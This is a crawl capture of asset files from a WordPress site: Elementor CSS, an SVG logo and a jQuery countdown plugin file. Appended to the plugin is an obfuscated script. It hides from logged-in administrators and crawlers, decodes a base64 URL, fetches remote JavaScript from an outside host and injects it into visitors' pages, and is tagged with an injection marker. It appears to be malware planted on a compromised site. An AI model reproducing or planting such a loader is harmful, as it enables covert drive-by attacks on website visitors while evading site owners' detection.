.elementor-element.elementor-element-940021a{width:50%;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-89b3216{width:100%;}.elementor-6 .elementor-element.elementor-element-4a492d0{width:100%;}.elementor-6 .elementor-element.elementor-element-6f01f15{width:100%;}.elementor-6 .elementor-element.elementor-element-6f01f15 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-822761f{padding:25px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-940021a{width:100%;}.elementor-6 .elementor-element.elementor-element-b91cf11{text-align:left;}.elementor-6 .elementor-element.elementor-element-b91cf11 > .elementor-widget-container{padding:0px 0px 13px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://deezen.gr/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910
body_size: 1387
content:
// CountDown Clock
// Version   : 1.0.1
// Developer : Ekrem KAYA
// Website   : http://e-piksel.com
// GitHub    : https://github.com/epiksel/countdown

!function(t){t.fn.countdown=function(e,n){function o(){var t=new Date(r.date),e=s(),o=t-e;if(0>o)return clearInterval(d),void(n&&"function"==typeof n&&n());var a=1e3,f=60*a,u=60*f,l=24*u,c=Math.floor(o/l),h=Math.floor(o%l/u),x=Math.floor(o%u/f),g=Math.floor(o%f/a),y=1===c?r.day:r.days,m=1===h?r.hour:r.hours,v=1===x?r.minute:r.minutes,D=1===g?r.second:r.seconds;c=String(c).length>=2?c:"0"+c,h=String(h).length>=2?h:"0"+h,x=String(x).length>=2?x:"0"+x,g=String(g).length>=2?g:"0"+g,i.find(".days").text(c),i.find(".hours").text(h),i.find(".minutes").text(x),i.find(".seconds").text(g),i.find(".days_text").text(y),i.find(".hours_text").text(m),i.find(".minutes_text").text(v),i.find(".seconds_text").text(D)}var r=t.extend({date:null,offset:null,day:"Day",days:"Days",hour:"Hour",hours:"Hours",minute:"Minute",minutes:"Minutes",second:"Second",seconds:"Seconds"},e);r.date||t.error("Date is not defined."),Date.parse(r.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var i=this,s=function(){var t=new Date,e=t.getTime()+6e4*t.getTimezoneOffset(),n=new Date(e+36e5*r.offset);return n},d=setInterval(o,1e3)}}(jQuery);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/


--- FILE ---
content_type: image/svg+xml
request_url: https://deezen.gr/wp-content/uploads/2020/08/deezen-light-1.svg
body_size: 598
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 164.5 32.9" style="enable-background:new 0 0 164.5 32.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}	.st1{fill:#CFB42D;}</style><g>	<path class="st0" d="M3,0c9.9-0.6,23.6-0.7,23.8,12.7c1.4,18-6,21.2-22.5,20.2l4-6c12.3,1,13-3.1,12.5-14.1C20.9,4.9,11.3,6,6,6  v17.7H0C0,21.8,0,1.2,0,0H3z"></path>	<path class="st0" d="M51.8,11.1c0.1,0.1,0.1,0.1,0.2,0.2 M36.2,7.2c5.7,0,11.1-0.7,15.4,3.6l0,0c1.8,1.7,3.2,4,3.7,6.5l0,0  c0.1,0.3,0.1,0.7,0.2,1l0,0c0.2,1.2,0.1,3.5,0.2,4.7H37.3v-5.7c0.1,0,11.6-0.1,11.6-0.1c-1.9-4.9-8.6-4-12.8-4  c-0.4,0-0.8,0.3-0.8,0.8v12c0,0.2,0.1,0.4,0.2,0.5c5.7,0.6,14.2,0,20.1,0.2c0,1.5,0,4.5,0,6c-1.6,0-17.5,0-19.5,0  c-1.9,0-3.6-0.8-4.8-2c-3.4-2.5-1.6-13.2-2-16.8C29.4,10.3,32.4,7.2,36.2,7.2"></path>	<path class="st0" d="M150.4,7.3c5.3-0.2,14.2-0.8,14.1,6.8v18.8h-6V14.1c0-0.2-0.1-0.4-0.2-0.5c-3.9-0.6-9.7,0-13.7-0.2v19.5h-6  V7.2h6V12C145.4,9.4,147.7,7.6,150.4,7.3L150.4,7.3z"></path>	<path class="st0" d="M80.4,11.1c0.1,0.1,0.1,0.1,0.2,0.2 M64.7,7.2c5.8,0,11.2-0.7,15.6,3.8c1.8,1.7,3,4,3.6,6.4l0,0  c0.1,0.3,0.1,0.7,0.2,1l0,0c0.2,1.2,0.1,3.5,0.2,4.7H65.8v-5.7l11.6-0.1c-1.9-4.9-8.6-4-12.8-4c-0.4,0-0.8,0.3-0.8,0.8v12  c0,0.2,0.1,0.4,0.2,0.5c5.7,0.6,14.2,0,20.1,0.2c0,1.5,0,4.5,0,6c-1.6,0-17.5,0-19.5,0c-1.9,0-3.6-0.8-4.8-2  c-3.4-2.5-1.6-13.2-2-16.8C57.9,10.3,61,7.2,64.7,7.2"></path>	<path class="st0" d="M101,26.7h7.7v6.1H97.5L101,26.7z M96.6,13.5h-9.3l3.5-6.1h16.7c-2.2,3.9-12.1,22-14.2,25.4h-7.5L96.6,13.5z"></path>	<path class="st0" d="M132.6,11.1c0.1,0.1,0.1,0.1,0.2,0.2 M117,7.2c5.8,0,11.2-0.7,15.6,3.8c1.8,1.7,3,4,3.6,6.4l0,0  c0.1,0.3,0.1,0.7,0.2,1l0,0c0,0.2,0.1,0.4,0.1,0.7l0,0c0.1,0.9,0.1,3.1,0.1,4.1h-18.4v-5.7c0.1,0,11.6-0.1,11.6-0.1  c-1.9-4.9-8.6-4-12.8-4c-0.4,0-0.8,0.3-0.8,0.8v12c0,0.2,0.1,0.4,0.2,0.5c5.7,0.6,14.2,0,20.1,0.2c0,1.5,0,4.5,0,6  c-1.6,0-17.5,0-19.5,0c-1.9,0-3.6-0.8-4.8-2c-3.4-2.5-1.6-13.2-2-16.8C110.2,10.3,113.3,7.2,117,7.2"></path>	<path class="st1" d="M0,32.9l6-9.1c-1.2,0-4.9,0-6,0V32.9z"></path>	<path class="st1" d="M120.2,5.6l3.5-5.2c-0.7,0-2.8,0-3.5,0V5.6z"></path></g></svg>